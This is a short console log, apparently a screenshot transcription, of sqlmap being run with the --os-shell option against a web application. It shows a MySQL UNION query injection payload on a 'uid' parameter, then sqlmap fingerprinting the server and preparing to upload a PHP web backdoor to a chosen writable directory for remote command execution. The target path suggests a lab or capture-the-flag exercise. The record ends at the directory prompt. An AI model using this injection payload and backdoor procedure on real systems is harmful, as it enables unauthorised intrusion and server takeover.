 C:\Windows\System32\cmd.exe - python sqlmap.py -r 1.txt --os-shell
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x717a7a6271,0x5a775473566269456e466856646d53566170784e4872507645527157
55467063644157656d687246,0x7162707871),NULL#&Operation=Submit
---
[22:08:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[22:08:45] [INFO] going to use a web backdoor for command prompt
[22:08:45] [INFO] fingerprinting the back-end DBMS operating system
[22:08:45] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[22:08:52] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var
/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/